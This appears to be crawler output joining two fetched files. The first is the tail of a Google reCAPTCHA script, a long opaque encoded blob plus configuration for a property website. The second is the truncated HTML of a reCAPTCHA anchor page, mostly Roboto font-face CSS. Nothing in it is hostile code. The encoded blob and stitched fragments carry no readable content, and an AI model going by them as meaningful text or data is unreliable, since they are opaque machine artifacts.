jsOND8K6wqQsS8K0SsOnOcK5UDENw4w4wqE/wqdSwoHDnltMwrcQXGPCimEQwoDDgsOMBAMYamR3Xx7DlcO1wrHCuB5Nw68kShlbJFJEwqItCFQIBWMEV0nChm0ewqrDgwjDusKsw5fCoCF9Cmhlw5PCgnjDucOuw5J/w69Yw7jDkcKKwoU6VgbCvMK2woEgwoZDw6DCqMKWw6jDr0Ntfxxew7xdFVoZdAnDpcKswp9nSU1ITmEZwo/Cql7DgWTDkB/[base64]/w4ZJRcOQacOWw6ISfsKyD8OBw6DDm1p+wos2FVzCpH3ClcKMw6zDqVZfXwXDv8ODw506w5fCicO/w47DiUHCogsTEmgyIcO/w7lGWMORwobCjsK/asK7G8KLwq0lwqPDsljCtsKZZUgiDDbDq8OwOcOCwpzDlcK0RjTCpDPDn0w2w6LCpMOywocXwpzCk2PDs03Dnw9PF3sHKMKLdMOYDMOPw50cwoktLRLComEGwrB3TX/CvcO6wopEMcKvw409PnZYwqMIw5MwX8KxUA7DgjIQfsOMWRU1WsO9wq84woPCmsO5Cy/DlV3DohLCv8K6ZwvCnMKvw5jDgmDCjMODw5rDqBlww7jCg8O0ERp7wrAUw4IAGQ3DigF3GcO4w6VHwpHCp0xbwqxbY8KSScKrwqXDk8Kuwr7Cvik5wqJMwq3CicO6woDDuGvDncO+JcKkwqHCo3BPK1ViIQrCicKYwrprw4d/wqQ6MsKwPcKrwonCuAzClQgsw7lVDVLDqMKLwqhxbUVxfMK6wq8TZcO7XU9vw5QNwoFZKzvCncOpw6/CksOmZjxEw6/Dr8KLwpPDoCzDkWLDrzXCmcO2w5FGw4w5w7bDszzCnjQfwp8TbjLDuMKFPzrDgMK1bxbCucOrDcKFdTXCqcOzw7DCg1EZKsO6w47ChAI3w4BDwoPDjhQew7kxSjtPfcO/[base64]/ClMOlwpPCi8OSeEDCuH9vwoLDgiN/[base64]/[base64]/CmlRyN8OjChnDj2MWTmvDpMKhRVTCt8OBw6pNwoHCuMKbDsK8dX7DhsOWBigtJnY3ZMOnMFUIw5RAJcOXw4PCh09BEm3CqVnCuxUVZsKLwphUZ2RIa1vCpcKUw61UCMO8ZsOSSTFmw68Hwp3CtzHDucKaw7PCncK3w73DgToxwoTCtkEewp/DqcK1aMKQw4/CscK+JEnDocKtF8KoNsKhw5piO8OCclzDs8KsECHDucOSwoTDtMO/[base64]/DllAHF8OLOSXDicKTcC8ebMOAOEF9w6TCiHUvw6cwd2/DhMOpwpjDscOswrvDnMK4SsKKw6rCqsKjEcOhwrvDrMOdwovDpwdLCsOkwqvDl8Ozw6saTgI3ZsOew6nDt0Usw6J3w6DCq3tpwpvCgHrCnMKUw6jDscOGwpLCjMKbWMO1JMKldMOTw7p1wrVKw7N4w5HDjcOEw4UMWcKwX0vCuSLCjjnDlsKGwr/[base64]/w7szwpgfwplCNMODwonCrTovMMOMLWXDi8KiAVHDkUNIV07DiC3Du1rDnsOAwppuwox5LxPDuD1LwqLCkMKzwrxtZsKpPiDDnhXDksOMwpsfacKQw5NxVsO3wpnCssKxw7vDk8KzwpgMw40oQcO0wo0kwpXCtRVdNMOWw6jChgB7wpbCh8OeHj9Fw79iwo/Cv8KowrAeIcKqwrwDwpfDr8ONFsKaCsOqw5MSHAHCusOKw5RqDSnDmi/CjSAKw4jChhUzwqnCs8OFO8ODKB4dwpjDg8OpOW/Dj8KrI2jDq2rCswHCsyUAZMO9I8OBbMO7w4FIw50xwp7CnMKdwrfCvyrCkMOwwrgNworDgXPDmFxjHjkEBBTCscKDwr4CJ8K7wqR4wrdNwqhccMKlw4HDgcOuPml2fsOsw4tvwo/DkRxIbcOgSFnDgsO/FMKqIsOTwo9RwpN/VMO4YMKbC8OSwpzDrcKJw7DCqMOSCw/DncOgw4Yow6DDpXdBw6Z5w7HDo0JdwpvDvTkkwo7Ds8OOBBJ6RcKkw4ZraFjDpWzCh8KBwqQ8wpTCm3TDr8Kfw75TegcBwq8Kw7nCo8KZTMK9wqzDgMKiw7Ucw77CpcOawqs6LsK8wpwlwpXCizslOCshw6nDuFYgw5DCjcKzCMOvwrdDBsO6T8O/w5YtwrvDp8KmworDshjCjyvDnSjDvTnCmsOfTkPDsMOYw51WZFbDpSrCgnzCkzDDjgBawp3CucKjBAAZwow7w7jDj8OXwrUEDMK7SMKmw4QfwrJnecK0w4bDlMKowoNhJ8OOHCTClAzCkMK6U1XDjzljEsKIwooaw5/DmcKrBHTDuyg9Z8OVM8K2SVgkw5A1Q8OiIcOEFMKKw75Lw7tTZMO2wpcMClJkw5dDT8KswqRpw6Vsw4XDsUdrX8OrwoMEw4cWw6DCsMOXwrXCmcO6a8K4XQMkwrxIS8ODwo/DtCHCj8KpwpbCh8K4DQDDgULCicKpR8OeCFQdGXQXw4/DncOQw7wbw5Bjw7dPw4taIVt9I2kbwpbCr0BqHcOGw7vCjMK5fSHDicKsakgrwqR+IsOKwoXCkcO9w6x3X20MwpZ4e8KwBSrDjMKAw5M0w57DlMOcFsK0CcODYsOTHcKuw6fDvcO+w7/[base64]/[base64]/DiV3Cq04yUULDuylHKMKdesKGFWPCsmbDpcKowqMkw6AmLCHCksKLw6IMBHnChgzDl3d7ZcOUw5rDlRJkw7rCgsOWDF8qw43CscO7T3bCvWwIw6JVdcKRa8KSw4zDgEbDssKtwr/DuMKJwrxwVcOJwpHCtEgew6zDpcOiVhXCsAczRQLCkWPDtMOBw65XLzbClGHDt8OEw4Y2wo7DlCLDuyMGw4jCkiPClcOpGFI9OmDCnCPDgcOrwrnCqMKqXEbCrXvDqsOIV8O8w63ChxhQw60IOsOMQVhtNcOCw5cmw7/ClHsBc8OUXEllw7vCrcKKwr3DmcKSwpzCi8Kkw7sCEsKcwq1gwo/DssKJHGQAw53DgcKVwqvCjsKUfsKjw5s6OVZZw6YUwp1bJihQw7gkRcKjwqUWFj/DiAQtbSbDnMKew4zDsMKxw5keC2nChCfCjjvDssO5JwPCtCDCn8O5wogbwpHCi8KMbsKZwq4MBghgwoHDrMKGYT1hCsOyRMOZJWHChsOcwp1EEsOZGC0vw7fCocO8VsOsw5/Cm1rCumE0XnUoI0vDrsK9w5TDr38EP8OnB8O6wrPDnMO3LcKrw64rIMKSwq87woEWwq/CiMO6IsKHwrvDucK3GMOPw5nDrMOcw7nDnl3DrAVPw5txAcKEwrDCj8KJY8Kew4bDk8O8OkIxw6LDt8OjJMKPYsKswpQrSMOrOMK1w5FcUcKLWjxxwpLCiMKBKDB8EcKDwqjDo1J+fCvCjsOzOcOkel00QmbDq8KhGAVsYF8/K8KcQkHDrMOCU8ObFMOlwqXCmsOiUiXCimxvw7PDgsOTwrDCg8OGaw/DsRrDt8OvwocTQAPCksOsw5rCucKeRsKmw4Y4MljChGdTIRPDnsOONyTDvX7DuBpZwqdddjrDsnITw4fDkicUwrLChMOZw4rDlx/[base64]/Dtgl7wqDCuiLCgMK7PcKww5zChAhCw6BpA8KCw6VRBxvDuBsaMcOAworCq8Oiw6jCoF9vwrY7fCPDrAzCtTXDpcOCfyAWw73DlsOjwrvDp8KGwrDCssOqBDfCrcKMw4fDslULwqDCq1vDusOEQMKzwrrCocK7fzbDkUPClsK8EsOpwofCqHlgw7fCmsO/w69bAMKOE2fCn8KjK3N/[base64]/w4HDk15cFMKNY13CkQLCncO2w7t5YCjDrsKBMhlbChrDlMKYw54zw4zDl8O7w6nCjsOww6fCijbCnxcvLVwPw5LCvMO+FxXDqcOvwq1BwpfDmMOjwqzCpMO1w7rCl8OqwqzCucKhHsOKYcKbwr/Cj19Yw73ChA0SdsOLTC0BEcO2w6sJwo1Gw6fDtsOUd2JCwqkwRsOqwrNRw4DChTTCsFLCpCQnwqnCmnlPw6toLmHCl1vDkcOtH8OmHBVrKcOMbsK1PBDCtVXCpMKhQDjDi8Oewo7CuSsmTsOAVMKww7V2IsKJw5TCgDtsw5vCvsOxZ2PDgh/CucKrw63DqxvDr3V+CsKfJjHDpUbCmMOsw4A8MsKOTiEYRMO4w6XCsy7CpMKvBsO4wrTCrsKFwrl6VHXCpB/DjwYQwr1+wpLCk8O9w7rCv8KMw4XDlg1wQsKvZko2TnXDpH8EwqLDuFDDsmTCrsOWwpFGw5stI8KAJsOseMKAwqxPTz7DlMO3w7sKZsKjex7Cs8OrwqzDusKwChjChn5ZZsKuw6bCgn/[base64]/w5XDrsKUB8OJLT3DnDXChMKbfSTClcOnw6TCt8OuasOTXsKvJMKEaTrDt8OYZAAxwrF7IMOOwq4sw4DDqsKtGipYwr4aaMKgfsOiMxDDt0LDmsKyDcO8WMKvWsKsTCBSw4sowoEpw59afMO8w7jCt1zDk8OUw5zCl8KPwq7ClMKFwrfCm8O/w7PDnSJsVVdxcsKlw40iZG3CpiXDoSzCuMKMH8K5w7gtfMK0KcKYU8KVdmBmLcOmA1J3OkTClCHDnBZdNMOtw4TCrcOsw7QySXHDqH4jwq7DljHCoVp1woLDiMKeVhTCnk7CosOWcXDDtlPCtcOwFsOzVcKpw7XDhMOawok7w5nCtsOTVgLCrS/Co2zCk0t/w4jDlFUSa3MVWcOQZMK5woTDu8KHHMKfwrwWM8OUw6XDnsKMwpbChsKZwp7CohnCog3CumduP17DsSTCgxLCgMO8MsKIV0slN1/CncOTFVnDq8Ogw7PDsMO1HxtqwqPClgXDh8KUwq18woVoVcKJMsKfM8OoM3TChR7Cs8O1InNXw6luw7tVwpvDqlM2T1E8N8OXwrJwP37DnsKHXsOjQcKJw7VBw7TDki7CulvCgQfDmcOWKMKoNClHAGwZcMKHHcKjOsObIDc9w4PDtizDocKJDcOWwp/Ct8Oyw6k+bMO9w57CpAzCgsOSwobCnzMowo5Cw4zDvcK3w4rCuj7Dkw8Kw6jChsKEw6BfwoPDoSJNwqXChXEaGsONNMK0w49Ew7s1w5bCnMOkNj9ww4pMw4vDsmjDvn/[base64]/HUtYMMOSwqfCuMKJZcKNwqrDiADDiSzChDMhw7/CjjjDnzfDmsOWWHI8wq7DqTjCjSXCkMKKbjcRXsKUw7FLBw7Di8KIw7zDmMKMScOHwrUYRV4TYyLDvyLCtsKgP8OJc27ClEtXbsKlw4tuwrlHworClsORwrvCuMKNK8O+aDnDucOkwqfDuAR/w65rbcKXwrwMbsOBEQ3Dlg/CjHUfCcKVKiHDmsO0w6nCuBfDiXnCrsKRfkd/[base64]/w7jCicOMPXXDplPDpVTCm8OTUcOvw7B4w55QwrZYw5Mlw6pIw5rDqcK1YsOawqPDqcKScsKZcsKPIMKeN8OZw4/[base64]/DkMOpw7PDkn8rwrpTwqRZPsKFAFNZTnsFw7tfwrzDsEEPX8OKDsK5KMOowqHClMKTHRrCpMOWbsK2O8Kuwr8dw4sowrHCqsOVw6xKwozDqsOMwqQhwr7Dkk/CtB8+wpsowqEJw7HDqgABR8ORw5nDtMOyTnQ3XcOcw7lqw4DCnF46wqLDusODwrnCm8KVwoPCm8KzCsKHwq1Gw5wBwptCw7/CimYOw5DCgSvDsFLDmDlIL8OywqxEw5IjAsOCw4jDmsKcSgLCnxkubSzCj8OaPMKfwqTDiADCq2wWXcKDw5Fjw5Z2LzYfw7TDjsKQfcO8dcK3wo5ZwovDvCXDpsKhIXLDmyDCtcOyw5k2J37Dv2Bdwrojw4AdE1jDjcOGw7NnLFjCuMKPbi/CmGArwqbCjBLCqEnDqDsZwrvDpTPDngRhIGlpw7rCvCzChMKPXVxvdsOnKHTCgMK4w47DhjfDmsKocy17wrNVwpV/SCrCuAXDksOSw4gPw7HCjx3DuChgwrHDv1tNCEQTwp1rwr7DrsOvw48Gw4lHWcO+X1M/ei1wbWnCtcKRw6AVwrdmw6/[base64]/[base64]/DnwvCh0U7w6fCgcO5w4vDhsOfw7ZmRlZeWFPCtBVXUcKeYH/DhcOCWCJwIcOnwqkEAw1gd8O+w6rCqgPDlMOHY8OxUMOzBsKSw51cZwpwewsqUiJNwqbDi2spAi90w4Nrw7A5w5nDjjNxZRZoEVzCt8KBw6JYcx48EMOLwpjDhjTDrcOyLE/DpiF6LTxdwoTCnBUqwqUDZFXCiMOjwoLCiy7Cu1rDvhEswrHDvcKnwoBiw6hOPmLCm8KJw4vCjcOGFsOOL8OxwqB1wosvez3CkcK3wrHCpHNJO1bDrcOuF8KVwqdlwrnCuxN3NMO8FMKPTnXDnFIIGnvDjH/DocOmwqM8asKqB8Kmw5A5KcKofMK+w4TCu33DksODw4QWP8ObRxVqesOsw6/CvsOtw7rCm0dww446wo7CjUQAMRRZw6fCmD/[base64]/wqTClMODw6DCpAzCqE4IBGMsen8aw4zDghEfTwvCu3RcwqXCksOmw7BLEsOjwozDs0g3XcKtHzDCi2DClVkAw4fClMK9AC1Gw4fDjyDCvsOPJMKWw5oUwog4w5YFDsO8HsKgw6fDg8K+FCJZw5zDncKFw545d8OCw4fCjh/CmsO2w5IPw5HDusKww7DCoMO9w6XCg8KGw6tIwo/DgsO5UztgYcKSwpHDssOAw69UNmo7wolCYnrDojfDrMOpwovCtMKxSMO4RDPCnig0wqotwrduwo3DkhLDkMOTWW/DuVjDqMKSwrHDhCDCkVzCsMOMw7xCHAvDqXU+wo4Zw4FUw54aMsOyMQVsw5PCqcKiw4XCrQ/CogPCkmfCtiTCmRZlU8OuGQRHCcK9w73DlDURwrDClxDDscOSI8KeL0fDj8KHw6HCuQbDghgnwo3CpAAKfn9vwrhwMMObAsKfw4rCvm7CjmrCpsOJZcKNFRljEBwUw4HDmsKaw6vCqHJDRgzDjhk/[base64]/w6LDrsOeGS9xw5rDpsKYwo/CjFHDpxxSwpouQ8K6NcKPwoLDjsK9w6fCrR/DqsK9LMK+IsOVwpDDuD0ZZ3hLc8KwXMK+UsKhwr3CisOxw6Ugw6Qzw7XChy1cw4jCpGPClibDml7DpWwpw6LCncKHI8OEw5pfQ0R4w4bDjMO5dg7Cnm1Kw5BCw6l/KsKMe00LF8K1M0LDkxt1wqkLwqbDjsOMXsKLFcOrwqNPw5XCoMOlRsK1dMKIa8K6EmZ0woHCvcKkChnCs2PDpcKdYXIoWg0+Li/[base64]/wpPChCvCj8KKw4fDi3ctAyTDgBfDncKnwo5Nw4DCt1dBwo/DvlcNw4LDnA4aBcKFScKHHMKBw5Z7wq/DuMOdHHLDlVPDvT3CkWTDnRnDmGrClTjCt8KnPMKmJ8K8PMKNQxzCt35Bw7TCulAxIgc1cwrDq33DtULChcK2F1hkwrovwrwZw6bCv8KHREBOw6rChMK5wrzDusKkwpLDi8O1XWHCmCM+CMKNwonDinoIwrxxY2/CtAlXw6PDlcKmZRLDocKJd8OZw4bDlTkVFcOgwpzCoxxmH8ORw5Yiw6FXwqvDsyvDqDELHsOFw6kCw6E6wqwQeMOvTxDDtsKxw5YzX8KoeMKiEkDDk8KwPh0Cw4I5w4rCnsKyYSjDl8Ovf8OtIsKFPcOxSMKRNMOGwo/CtThcwrNWecOrcsKdwrFcw49wIsO7WMKCYsOwMsKuw4oiEl3Ctl7DqcOkwqfDrsOzYMKpw6PDsMKSw756CsKwL8Oiw44Fwrlww4cGwqliwr3DgcO3w4PCjGB0W8KXD8O9w4Zqwq7CgsK/w7ZAV35swqbDhBtqOQPDn30ATcObwrkRwpLDnUpmwqDDoyDDrsOTwpTDksOEw73Do8KtwqBRH8KVZRrDtcOVC8K9I8KhwrsGw5fCgUYjwqbDlitSw5nDrFl/[base64]/CkmbDtcKfwqMOw7wXwpkrXMKew4twwrfDiUBaPV7CosOZw7U6JxUgw4HDvDzCkMKlw4RuwqXCti3Dnlw/U0/DqArDpUQKbxzDtHPDjcOCwobCjMOWw4EkF8K5UsOhw6rCjgPCjXjDmTHDmEfCuXHCm8OLwqBGwow3wrdoJHvDkcOaw4LDtsO9w4XCpXzDjcK/w4hNOTFuwpk6w6cWSA3CisO9w7Ykw5ldMxfDo8KTYMK6TUMmwq9wGkzCgcKIwrPDocOET1DCnx7DuMOTXsKDB8KNw7fCnMK1KRhQwrPChMKjFsOZPhvDvlzClcONw6JeOVvCnQ/DqMOZwpvDhxVlfsOWw7oow79vwrEHZxZvCBdcw6vDrh9OI8ObwrFPwqNHwrPCn8Kcw7rDt2tqwrBWw4YbXxFFwp18w4cTwqbDuUoIwqTCm8K5w71+LMKWb8OswopJw4fCgDPCssO0w6PDpcK/wq8Ib8O/w4QEcMOAw7XDmcKKwptIVcK9wqNTwpLCnyvCg8Kxw64SK8KcWyVBw53DnsO9GsK1cXFTUMOWwoJ9dcK2X8Kxw4kRdA84bMKmQcKbwrYnM8OKV8Onw5Jnw5XDhkrDh8OEw5bCrFPDtcOvPx3CoMK+C8K1NsOlw7LDow9yNsKdworDgcKdM8OQwqUHw7/CnA9mw6wCbMKwwqTCvMOuTMOxb0jCpjAzWTJqTwzDgTjCgsKwT18cwrzDjHAl\x22],null,[\x22conf\x22,null,\x226Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://brasilpropertywise.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ImOQFS7d8GLGVb8uRWDDLwJZWLouqLMe1j7XpDENEac\\u003d\x22,1,0,null,1,1768721373096,0,0,[120,217,215],null,[19,44,130,104],\x22RC-kaVcqL5CkHiHbQ\x22,null,null,null,null,null,\x220dAFcWeA4boECaFCn7UUnRVupihmMQOIfFSLjvl_0lVLiRQjNYBjfdIGqBIhWdXIBHgT8xu0Orm3BmbaXkSq3LKH0ddb5mcQW07g\x22,1768804173264]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV&co=aHR0cHM6Ly9icmFzaWxwcm9wZXJ0eXdpc2UuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gpd3j0hwffzi
body_size: 48306
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, 